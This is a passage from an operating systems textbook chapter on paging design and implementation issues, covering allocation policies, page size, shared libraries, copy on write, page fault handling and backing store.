
In the previous sections we have explained how paging works and have given a few of the basic page replacement algorithms. But knowing the bare mechanics is not enough. To design a system and make it work well you have to know a lot more. It is like the difference between knowing how to move the rook, knight, bishop, and other pieces in chess, and being a good player. In the following sections, we will look at other issues that operating system designers must consider carefully in order to get good performance from a paging system.

### 3.5.1 Local versus Global Allocation Policies

In the preceding sections we have discussed several algorithms for choosing a page to replace when a fault occurs. A major issue associated with this choice (which we have carefully swept under the rug until now) is how memory should be allocated among the competing runnable processes.

Take a look at Fig. 3-22(a). In this figure, three processes, *A*, *B*, and *C*, make up the set of runnable processes. Suppose *A* gets a page fault. Should the page replacement algorithm try to find the least recently used page considering only the six pages currently allocated to *A*, or should it consider all the pages in memory? If it looks only at *A*'s pages, the page with the lowest age value is *A5*, so we get the situation of Fig. 3-22(b).

On the other hand, if the page with the lowest age value is removed without regard to whose page it is, page *B3* will be chosen and we will get the situation of Fig. 3-22(c). The algorithm of Fig. 3-22(b) is said to be a **local** page replacement



**Figure 3-22.** Local versus global page replacement. (a) Original configuration. (b) Local page replacement. (c) Global page replacement.

algorithm, whereas that of Fig. 3-22(c) is said to be a **global** algorithm. Local algorithms effectively correspond to allocating every process a fixed fraction of the memory. Global algorithms dynamically allocate page frames among the runnable processes. Thus the number of page frames assigned to each process varies in time.

In general, global algorithms work better, especially when the working set size can vary a lot over the lifetime of a process. If a local algorithm is used and the working set grows, thrashing will result, even if there are a sufficient number of free page frames. If the working set shrinks, local algorithms waste memory. If a global algorithm is used, the system must continually decide how many page frames to assign to each process. One way is to monitor the working set size as indicated by the aging bits, but this approach does not necessarily prevent thrashing. The working set may change size in milliseconds, whereas the aging bits are a very crude measure spread over a number of clock ticks.


Another approach is to have an algorithm for allocating page frames to processes. One way is to periodically determine the number of running processes and allocate each process an equal share. Thus with 12,416 available (i.e., nonoperating system) page frames and 10 processes, each process gets 1241 frames. The remaining six go into a pool to be used when page faults occur.

Although this method may seem fair, it makes little sense to give equal shares of the memory to a 10-KB process and a 300-KB process. Instead, pages can be allocated in proportion to each process' total size, with a 300-KB process getting 30 times the allotment of a 10-KB process. It is probably wise to give each process some minimum number, so that it can run no matter how small it is. On some

machines, for example, a single two-operand instruction may need as many as six pages because the instruction itself, the source operand, and the destination operand may all straddle page boundaries. With an allocation of only five pages, programs containing such instructions cannot execute at all.

If a global algorithm is used, it may be possible to start each process up with some number of pages proportional to the process' size, but the allocation has to be updated dynamically as the processes run. One way to manage the allocation is to use the **PF** (**Page Fault Frequency**) algorithm. It tells when to increase or decrease a process' page allocation but says nothing about which page to replace on a fault. It just controls the size of the allocation set.

For a large class of page replacement algorithms, including LRU, it is known that the fault rate decreases as more pages are assigned, as we discussed above. This is the assumption behind PFF. This property is illustrated in Fig. 3-23.



**Figure 3-23.** Page fault rate as a function of the number of page frames assigned.

Measuring the page fault rate is straightforward: just count the number of faults per second, possibly taking a running mean over past seconds as well. One easy way to do this is to add the number of page faults during the immediately preceding second to the current running mean and divide by two. The dashed line marked *A* corresponds to a page fault rate that is unacceptably high, so the faulting process is given more page frames to reduce the fault rate. The dashed line marked *B* corresponds to a page fault rate so low that we can assume the process has too much memory. In this case, page frames may be taken away from it. Thus, PFF tries to keep the paging rate for each process within acceptable bounds.

It is important to note that some page replacement algorithms can work with either a local replacement policy or a global one. For example, FIFO can replace the oldest page in all of memory (global algorithm) or the oldest page owned by the current process (local algorithm). Similarly, LRU or some approximation to it can replace the least recently used page in all of memory (global algorithm) or the least recently used page owned by the current process (local algorithm). The choice of local versus global is independent of the algorithm in some cases.

On the other hand, for other page replacement algorithms, only a local strategy makes sense. In particular, the working set and WSClock algorithms refer to some specific process and must be applied in that context. There really is no working set for the machine as a whole, and trying to use the union of all the working sets would lose the locality property and not work well.

### 3.5.2 Load Control

Even with the best page replacement algorithm and optimal global allocation of page frames to processes, it can happen that the system thrashes. In fact, whenever the combined working sets of all processes exceed the capacity of memory, thrashing can be expected. One symptom of this situation is that the PFF algorithm indicates that some processes need more memory but no processes need less memory. In this case, there is no way to give more memory to those processes needing it without hurting some other processes. The only real solution is to temporarily get rid of some processes.

A good way to reduce the number of processes competing for memory is to swap some of them to the disk and free up all the pages they are holding. For example, one process can be swapped to disk and its page frames divided up among other processes that are thrashing. If the thrashing stops, the system can run for a while this way. If it does not stop, another process has to be swapped out, and so on, until the thrashing stops. Thus even with paging, swapping may still be needed, only now swapping is used to reduce potential demand for memory, rather than to reclaim pages.

Swapping processes out to relieve the load on memory is reminiscent of two-level scheduling, in which some processes are put on disk and a short-term scheduler is used to schedule the remaining processes. Clearly, the two ideas can be combined, with just enough processes swapped out to make the page-fault rate acceptable. Periodically, some processes are brought in from disk and other ones are swapped out.

However, another factor to consider is the degree of multiprogramming. When the number of processes in main memory is too low, the CPU may be idle for substantial periods of time. This consideration argues for considering not only process size and paging rate when deciding which process to swap out, but also its characteristics, such as whether it is CPU bound or I/O bound, and what characteristics the remaining processes have.

### 3.5.3 Page Size

The page size is a parameter that can be chosen by the operating system. Even if the hardware has been designed with, for example, 4096-byte pages, the operating system can easily regard page pairs 0 and 1, 2 and 3, 4 and 5, and so on, as 8-KB pages by always allocating two consecutive 8192-byte page frames for them.



Determining the best page size requires balancing several competing factors. As a result, there is no overall optimum. To start with, two factors argue for a small page size. A randomly chosen text, data, or stack segment will not fill an integral number of pages. On the average, half of the final page will be empty. The extra space in that page is wasted. This wastage is called **internal fragmentation**. With  $n$  segments in memory and a page size of  $p$  bytes,  $np/2$  bytes will be wasted on internal fragmentation. This reasoning argues for a small page size.

Another argument for a small page size becomes apparent if we think about a program consisting of eight sequential phases of 4 KB each. With a 32-KB page size, the program must be allocated 32 KB all the time. With a 16-KB page size, it needs only 16 KB. With a page size of 4 KB or smaller, it requires only 4 KB at any instant. In general, a large page size will cause more wasted space to be in memory than a small page size.

On the other hand, small pages mean that programs will need many pages, and thus a large page table. A 32-KB program needs only four 8-KB pages, but 64 512-byte pages. Transfers to and from the disk are generally a page at a time, with most of the time being for the seek and rotational delay, so that transferring a small page takes almost as much time as transferring a large page. It might take  $64 \times 10$  msec to load 64 512-byte pages, but only  $4 \times 12$  msec to load four 8-KB pages.

Also, small pages use up much valuable space in the **TLB**. Say your program uses 1 MB of memory with a working set of 64 KB. With 4-KB pages, the program would occupy at least 16 entries in the TLB. With 2-MB pages, a single TLB entry would be sufficient (in theory, it may be that you want to separate data and instructions). As TLB entries are scarce, and critical for performance, it pays to use large pages wherever possible. To balance all these trade-offs, operating systems sometimes use different page sizes for different parts of the system. For instance, large pages for the kernel and smaller ones for user processes.

On some machines, the page table must be loaded (by the operating system) into hardware registers every time the CPU switches from one process to another. On these machines, having a small page size means that the time required to load the page registers gets longer as the page size gets smaller. Furthermore, the space occupied by the page table increases as the page size decreases.

This last point can be analyzed mathematically. Let the average process size be  $s$  bytes and the page size be  $p$  bytes. Furthermore, assume that each page entry requires  $e$  bytes. The approximate number of pages needed per process is then  $s/p$ , occupying  $se/p$  bytes of page table space. The wasted memory in the last page of the process due to internal fragmentation is  $p/2$ . Thus, the total overhead due to the page table and the internal fragmentation loss is given by the sum of these two terms:

$$\text{overhead} = se/p + p/2$$

The first term (page table size) is large when the page size is small. The second term (internal fragmentation) is large when the page size is large. The optimum

must lie somewhere in between. By taking the first derivative with respect to  $p$  and equating it to zero, we get the equation

$$-se/p^2 + 1/2 = 0$$

From this equation we can derive a formula that gives the optimum page size (considering only memory wasted in fragmentation and page table size). The result is:

$$p = \sqrt{2se}$$

For  $s = 1\text{MB}$  and  $e = 8$  bytes per page table entry, the optimum page size is 4 KB. Commercially available computers have used page sizes ranging from 512 bytes to 64 KB. A typical value used to be 1 KB, but nowadays 4 KB is more common.

### 3.5.4 Separate Instruction and Data Spaces

Most computers have a single address space that holds both programs and data, as shown in Fig. 3-24(a). If this address space is large enough, everything works fine. However, if it's too small, it forces programmers to stand on their heads to fit everything into the address space.




Figure 3-24. (a) One address space. (b) Separate I and D spaces.

One solution, pioneered on the (16-bit) PDP-11, is to have separate address spaces for instructions (program text) and data, called **I-space** and **D-space**, respectively, as illustrated in Fig. 3-24(b). Each address space runs from 0 to some maximum, typically  $2^{16} - 1$  or  $2^{32} - 1$ . The linker must know when separate I- and D-spaces are being used, because when they are, the data are relocated to virtual address 0 instead of starting after the program.

In a computer with this kind of design, both address spaces can be paged, independently from one another. Each one has its own page table, with its own mapping of virtual pages to physical page frames. When the hardware wants to fetch an instruction, it knows that it must use I-space and the I-space page table. Similarly, data must go through the D-space page table. Other than this distinction, having separate I- and D-spaces does not introduce any special complications for the operating system and it does double the available address space.

While address spaces these days are large, their sizes used to be a serious problem. Even today, though, separate I- and D-spaces are still common. However, rather than for the normal address spaces, they are now used to divide the L1 cache. After all, in the L1 cache, memory is still plenty scarce.

### 3.5.5 Shared Pages

Another design issue is sharing. In a large multiprogramming system, it is common for several users to be running the same program at the same time. Even a single user may be running several programs that use the same library. It is clearly more efficient to share the pages, to avoid having two copies of the same page in memory at the same time. One problem is that not all pages are sharable. In particular, pages that are read-only, such as program text, can be shared, but for data pages sharing is more complicated.


If separate I- and D-spaces are supported, it is relatively straightforward to share programs by having two or more processes use the same page table for their I-space but different page tables for their D-spaces. Typically in an implementation that supports sharing in this way, page tables are data structures independent of the process table. Each process then has two pointers in its process table: one to the I-space page table and one to the D-space page table, as shown in Fig. 3-25. When the scheduler chooses a process to run, it uses these pointers to locate the appropriate page tables and sets up the MMU using them. Even without separate I- and D-spaces, processes can share programs (or sometimes, libraries), but the mechanism is more complicated.

When two or more processes share some code, a problem occurs with the shared pages. Suppose that processes *A* and *B* are both running the editor and sharing its pages. If the scheduler decides to remove *A* from memory, evicting all its pages and filling the empty page frames with some other program will cause *B* to generate a large number of page faults to bring them back in again.

Similarly, when *A* terminates, it is essential to be able to discover that the pages are still in use so that their disk space will not be freed by accident. Searching all the page tables to see if a page is shared is usually too expensive, so special data structures are needed to keep track of shared pages, especially if the unit of sharing is the individual page (or run of pages), rather than an entire page table.

Sharing data is trickier than sharing code, but it is not impossible. In particular, in UNIX, after a fork system call, the parent and child are required to share both program text and data. In a paged system, what is often done is to give each of these processes its own page table and have both of them point to the same set of pages. Thus no copying of pages is done at fork time. However, all the data pages are mapped into both processes as READ ONLY.

As long as both processes just read their data, without modifying it, this situation can continue. As soon as either process updates a memory word, the violation of the read-only protection causes a trap to the operating system. A copy is then



**Figure 3-25.** Two processes sharing the same program sharing its page tables.

made of the offending page so that each process now has its own private copy. Both copies are now set to READ/WRITE, so subsequent writes to either copy proceed without trapping. This strategy means that those pages that are never modified (including all the program pages) need not be copied. Only the data pages that are actually modified need to be copied. This approach, called **copy on write**, improves performance by reducing copying.

### 3.5.6 Shared Libraries

Sharing can be done at other granularities than individual pages. If a program is started up twice, most operating systems will automatically share all the text pages so that only one copy is in memory. Text pages are always read only, so there is no problem here. Depending on the operating system, each process may get its own private copy of the data pages, or they may be shared and marked read only. If any process modifies a data page, a private copy will be made for it, that is, copy on write will be applied.

In modern systems, there are many large libraries used by many processes, for example, multiple I/O and graphics libraries. Statically binding all these libraries to every executable program on the disk would make them even more bloated than they already are.

Instead, a common technique is to use **shared libraries** (which are called **DLLs** or **Dynamic Link Libraries** on Windows). To make the idea of a shared

library clear, first consider traditional linking. When a program is linked, one or more object files and possibly some libraries are named in the command to the linker, such as the UNIX command

```
ld *.o -lc -lm
```


which links all the *.o* (object) files in the current directory and then scans two libraries, */usr/lib/libc.a* and */usr/lib/libm.a*. Any functions called in the object files but not present there (e.g., *printf*) are called **undefined externals** and are sought in the libraries. If they are found, they are included in the executable binary. Any functions that they call but are not yet present also become undefined externals. For example, *printf* needs *write*, so if *write* is not already included, the linker will look for it and include it when found. When the linker is done, an executable binary file is written to the disk containing all the functions needed. Functions present in the libraries but not called are not included. When the program is loaded into memory and executed, all the functions it needs are there.

Now suppose common programs use 20–50 MB worth of graphics and user interface functions. Statically linking hundreds of programs with all these libraries would waste a tremendous amount of space on the disk as well as wasting space in RAM when they were loaded since the system would have no way of knowing it could share them. This is where shared libraries come in. When a program is linked with shared libraries (which are slightly different than static ones), instead of including the actual function called, the linker includes a small stub routine that binds to the called function at run time. Depending on the system and the configuration details, shared libraries are loaded either when the program is loaded or when functions in them are called for the first time. Of course, if another program has already loaded the shared library, there is no need to load it again—that is the whole point of it. Note that when a shared library is loaded or used, the entire library is not read into memory in a single blow. It is paged in, page by page, as needed, so functions that are not called will not be brought into RAM.

In addition to making executable files smaller and also saving space in memory, shared libraries have another important advantage: if a function in a shared library is updated to remove a bug, it is not necessary to recompile the programs that call it. The old binaries continue to work. This feature is especially important for commercial software, where the source code is not distributed to the customer. For example, if Microsoft finds and fixes a security error in some standard DLL, *Windows Update* will download the new DLL and replace the old one, and all programs that use the DLL will automatically use the new version the next time they are launched.

Shared libraries come with one little problem, however, that has to be solved, however. The problem is illustrated in Fig. 3-26. Here we see two processes sharing a library of size 20 KB (assuming each box is 4 KB). However, the library is located at a different address in each process, presumably because the programs themselves are not the same size. In process 1, the library starts at address 36K; in

process 2 it starts at 12K. Suppose that the first thing the first function in the library has to do is jump to address 16 in the library. If the library were not shared, it could be relocated on the fly as it was loaded so that the jump (in process 1) could be to virtual address  $36K + 16$ . Note that the physical address in the RAM where the library is located does not matter since all the pages are mapped from virtual to physical addresses by the MMU hardware.



**Figure 3-26.** A shared library being used by two processes.

However, since the library is shared, relocation on the fly will not work. After all, when the first function is called by process 2 (at address 12K), the jump instruction has to go to  $12K + 16$ , not  $36K + 16$ . This is the little problem. One way to solve it is to use copy on write and create new pages for each process sharing the library, relocating them on the fly as they are created, but this scheme defeats the purpose of sharing the library, of course.

A better solution is to compile shared libraries with a special compiler flag telling the compiler not to produce any instructions that use absolute addresses. Instead only instructions using relative addresses are used. For example, there is almost always an instruction that says jump forward (or backward) by  $n$  bytes (as opposed to an instruction that gives a specific address to jump to). This instruction works correctly no matter where the shared library is placed in the virtual address space. By avoiding absolute addresses, the problem can be solved. Code that uses only relative offsets is called **position-independent code**.

### 3.5.7 Mapped Files

Shared libraries are really a special case of a more general facility called **memory-mapped files**. The idea here is that a process can issue a system call to map a file onto a portion of its virtual address space. In most implementations, no pages are brought in at the time of the mapping, but as pages are touched, they are demand paged in one page at a time, using the disk file as the backing store. When

the process exits, or explicitly unmaps the file, all the modified pages are written back to the file on disk.

Mapped files provide an alternative model for I/O. Instead, of doing reads and writes, the file can be accessed as a big character array in memory. In some situations, programmers find this model more convenient.

If two or more processes map onto the same file at the same time, they can communicate over shared memory. Writes done by one process to the shared memory are immediately visible when the other one reads from the part of its virtual address spaced mapped onto the file. This mechanism thus provides a high-bandwidth channel between processes and is often used as such (even to the extent of mapping a scratch file). Now it should be clear that if memory-mapped files are available, shared libraries can use this mechanism.

### 3.5.8 Cleaning Policy

Paging works best when there is an abundant supply of free page frames that can be claimed as page faults occur. If every page frame is full, and furthermore modified, before a new page can be brought in, an old page must first be written to disk. To ensure a plentiful supply of free page frames, paging systems generally have a background process, called the **paging daemon**, that sleeps most of the time but is awakened periodically to inspect the state of memory. If too few page frames are free, it begins selecting pages to evict using some page replacement algorithm. If these pages have been modified since being loaded, they are written to disk.

In any event, the previous contents of the page are remembered. In the event one of the evicted pages is needed again before its frame has been overwritten, it can be reclaimed by removing it from the pool of free page frames. Keeping a supply of page frames around yields better performance than using all of memory and then trying to find a frame at the moment it is needed. At the very least, the paging daemon ensures that all the free frames are clean, so they need not be written to disk in a big hurry when they are required.

One way to implement this cleaning policy is with a two-handed clock. The front hand is controlled by the paging daemon. When it points to a dirty page, that page is written back to disk and the front hand is advanced. When it points to a clean page, it is just advanced. The back hand is used for page replacement, as in the standard clock algorithm. Only now, the probability of the back hand hitting a clean page is increased due to the work of the paging daemon.

### 3.5.9 Virtual Memory Interface

Up until now, our whole discussion has assumed that virtual memory is transparent to processes and programmers, that is, all they see is a large virtual address space on a computer with a small(er) physical memory. With many systems,

that is true, but in some advanced systems, programmers have some control over the memory map and can use it in nontraditional ways to enhance program behavior. In this section, we will briefly look at a few of these.

One reason for giving programmers control over their memory map is to allow two or more processes to share the same memory. sometimes in sophisticated ways. If programmers can name regions of their memory, it may be possible for one process to give another process the name of a memory region so that process can also map it in. With two (or more) processes sharing the same pages, high bandwidth sharing becomes possible—one process writes into the shared memory and another one reads from it. A sophisticated example of such a communication channel is described by De Bruijn (2011).

Sharing of pages can also be used to implement a high-performance message-passing system. Normally, when messages are passed, the data are copied from one address space to another, at considerable cost. If processes can control their page map, a message can be passed by having the sending process unmap the page(s) containing the message, and the receiving process mapping them in. Here only the page names have to be copied, instead of all the data.

Yet another advanced memory management technique is **distributed shared memory** (Feeley et al., 1995; Li, 1986; Li and Hudak, 1989; and Zekauskas et al., 1994). The idea here is to allow multiple processes over a network to share a set of pages, possibly, but not necessarily, as a single shared linear address space. When a process references a page that is not currently mapped in, it gets a page fault. The page fault handler, which may be in the kernel or in user space, then locates the machine holding the page and sends it a message asking it to unmap the page and send it over the network. When the page arrives, it is mapped in and the faulting instruction is restarted. We will examine distributed shared memory in Chap. 8.

## 3.6 IMPLEMENTATION ISSUES

Implementers of virtual memory systems have to make choices among the major theoretical algorithms, such as second chance versus aging, local versus global page allocation, and demand paging versus prepaging. But they also have to be aware of a number of practical implementation issues as well. In this section we will take a look at a few of the common problems and some solutions.

### 3.6.1 Operating System Involvement with Paging

There are four times when the operating system has paging-related work to do: process creation time, process execution time, page fault time, and process termination time. We will now briefly examine each of these to see what has to be done.

When a new process is created in a paging system, the operating system has to determine how large the program and data will be (initially) and create a page table



for them. Space has to be allocated in memory for the page table and it has to be initialized. The page table need not be resident when the process is swapped out but has to be in memory when the process is running. In addition, space has to be allocated in the swap area on disk so that when a page is swapped out, it has somewhere to go. The swap area also has to be initialized with program text and data so that when the new process starts getting page faults, the pages can be brought in. Some systems page the program text directly from the executable file, thus saving disk space and initialization time. Finally, information about the page table and swap area on disk must be recorded in the process table.

When a process is scheduled for execution, the MMU has to be reset for the new process and the TLB flushed, to get rid of traces of the previously executing process. The new process' page table has to be made current, usually by copying it or a pointer to it to some hardware register(s). Optionally, some or all of the process' pages can be brought into memory to reduce the number of page faults initially (e.g., it is certain that the page pointed to by the program counter will be needed).

When a page fault occurs, the operating system has to read out hardware registers to determine which virtual address caused the fault. From this information, it must compute which page is needed and locate that page on disk. It must then find an available page frame in which to put the new page, evicting some old page if need be. Then it must read the needed page into the page frame. Finally, it must back up the program counter to have it point to the faulting instruction and let that instruction execute again.

When a process exits, the operating system must release its page table, its pages, and the disk space that the pages occupy when they are on disk. If some of the pages are shared with other processes, the pages in memory and on disk can be released only when the last process using them has terminated.

### 3.6.2 Page Fault Handling

We are finally in a position to describe in detail what happens on a page fault. The sequence of events is as follows:

1. The hardware traps to the kernel, saving the program counter on the stack. On most machines, some information about the state of the current instruction is saved in special CPU registers.
2. An assembly-code routine is started to save the general registers and other volatile information, to keep the operating system from destroying it. This routine calls the operating system as a procedure.
3. The operating system discovers that a page fault has occurred, and tries to discover which virtual page is needed. Often one of the hardware registers contains this information. If not, the operating system

must retrieve the program counter, fetch the instruction, and parse it in software to figure out what it was doing when the fault hit.

4. Once the virtual address that caused the fault is known, the system checks to see if this address is valid and the protection is consistent with the access. If not, the process is sent a signal or killed. If the address is valid and no protection fault has occurred, the system checks to see if a page frame is free. If no frames are free, the page replacement algorithm is run to select a victim.
5. If the page frame selected is dirty, the page is scheduled for transfer to the disk, and a context switch takes place, suspending the faulting process and letting another one run until the disk transfer has completed. In any event, the frame is marked as busy to prevent it from being used for another purpose.
6. As soon as the page frame is clean (either immediately or after it is written to disk), the operating system looks up the disk address where the needed page is, and schedules a disk operation to bring it in. While the page is being loaded, the faulting process is still suspended and another user process is run, if one is available.
7. When the disk interrupt indicates that the page has arrived, the page tables are updated to reflect its position, and the frame is marked as being in the normal state.
8. The faulting instruction is backed up to the state it had when it began and the program counter is reset to point to that instruction.
9. The faulting process is scheduled, and the operating system returns to the (assembly-language) routine that called it.
10. This routine reloads the registers and other state information and returns to user space to continue execution, as if no fault had occurred.


### 3.6.3 Instruction Backup

When a program references a page that is not in memory, the instruction causing the fault is stopped partway through and a trap to the operating system occurs. After the operating system has fetched the page needed, it must restart the instruction causing the trap. This is easier said than done.

To see the nature of this problem at its worst, consider a CPU that has instructions with two addresses, such as the Motorola 680x0, widely used in embedded systems. The instruction

```
MOVL #6(A1),2(A0)
```

is 6 bytes, for example (see Fig. 3-27). In order to restart the instruction, the operating system must determine where the first byte of the instruction is. The value of the program counter at the time of the trap depends on which operand faulted and how the CPU's microcode has been implemented.



**Figure 3-27.** An instruction causing a page fault.

In Fig. 3-27, we have an instruction starting at address 1000 that makes three memory references: the instruction word and two offsets for the operands. Depending on which of these three memory references caused the page fault, the program counter might be 1000, 1002, or 1004 at the time of the fault. It is frequently impossible for the operating system to determine unambiguously where the instruction began. If the program counter is 1002 at the time of the fault, the operating system has no way of telling whether the word in 1002 is a memory address associated with an instruction at 1000 (e.g., the address of an operand) or an opcode.

Bad as this problem may be, it could have been worse. Some 680x0 addressing modes use autoincrementing, which means that a side effect of executing the instruction is to increment one (or more) registers. Instructions that use autoincrement mode can also fault. Depending on the details of the microcode, the increment may be done before the memory reference, in which case the operating system must decrement the register in software before restarting the instruction. Or, the autoincrement may be done after the memory reference, in which case it will not have been done at the time of the trap and must not be undone by the operating system. Autodecrement mode also exists and causes a similar problem. The precise details of whether autoincrements and autodecrements have or have not been done before the corresponding memory references may differ from instruction to instruction and from CPU model to CPU model.

Fortunately, on some machines the CPU designers provide a solution, usually in the form of a hidden internal register into which the program counter is copied just before each instruction is executed. These machines may also have a second register telling which registers have already been autoincremented or autodecremented, and by how much. Given this information, the operating system can unambiguously undo all the effects of the faulting instruction so that it can be restarted. If this information is not available, the operating system has to jump through hoops to figure out what happened and how to repair it. It is as though the hardware designers were unable to solve the problem, so they threw up their hands and told the operating system writers to deal with it. Nice guys.

### 3.6.4 Locking Pages in Memory

Although we have not discussed I/O much in this chapter, the fact that a computer has virtual memory does not mean that I/O is absent. Virtual memory and I/O interact in subtle ways. Consider a process that has just issued a system call to read from some file or device into a buffer within its address space. While waiting for the I/O to complete, the process is suspended and another process is allowed to run. This other process gets a page fault.

If the paging algorithm is global, there is a small, but nonzero, chance that the page containing the I/O buffer will be chosen to be removed from memory. If an I/O device is currently in the process of doing a DMA transfer to that page, removing it will cause part of the data to be written in the buffer where they belong, and part of the data to be written over the just-loaded page. One solution to this problem is to lock pages engaged in I/O in memory so that they will not be removed. Locking a page is often called **pinning** it in memory. Another solution is to do all I/O to kernel buffers and then copy the data to user pages later.

### 3.6.5 Backing Store

In our discussion of page replacement algorithms, we saw how a page is selected for removal. We have not said much about where on the disk it is put when it is paged out. Let us now describe some of the issues related to disk management.


The simplest algorithm for allocating page space on the disk is to have a special swap partition on the disk or, even better, on a separate disk from the file system (to balance the I/O load). Most UNIX systems work like this. This partition does not have a normal file system on it, which eliminates all the overhead of converting offsets in files to block addresses. Instead, block numbers relative to the start of the partition are used throughout.

When the system is booted, this swap partition is empty and is represented in memory as a single entry giving its origin and size. In the simplest scheme, when the first process is started, a chunk of the partition area the size of the first process is reserved and the remaining area reduced by that amount. As new processes are started, they are assigned chunks of the swap partition equal in size to their core images. As they finish, their disk space is freed. The swap partition is managed as a list of free chunks. Better algorithms will be discussed in Chap. 10.

Associated with each process is the disk address of its swap area, that is, where on the swap partition its image is kept. This information is kept in the process table. Calculating the address to write a page to becomes simple: just add the offset of the page within the virtual address space to the start of the swap area. However, before a process can start, the swap area must be initialized. One way is to copy the entire process image to the swap area, so that it can be brought *in* as needed. The other is to load the entire process in memory and let it be paged *out* as needed.

However, this simple model has a problem: processes can increase in size after starting. Although the program text is usually fixed, the data area can sometimes grow, and the stack can always grow. Consequently, it may be better to reserve separate swap areas for the text, data, and stack and allow each of these areas to consist of more than one chunk on the disk.

